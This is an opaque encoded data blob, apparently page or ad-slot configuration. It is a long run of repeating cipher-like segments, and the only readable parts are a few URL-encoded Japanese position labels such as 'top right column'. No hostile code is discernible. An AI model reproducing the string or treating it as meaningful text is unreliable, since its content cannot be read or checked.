hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i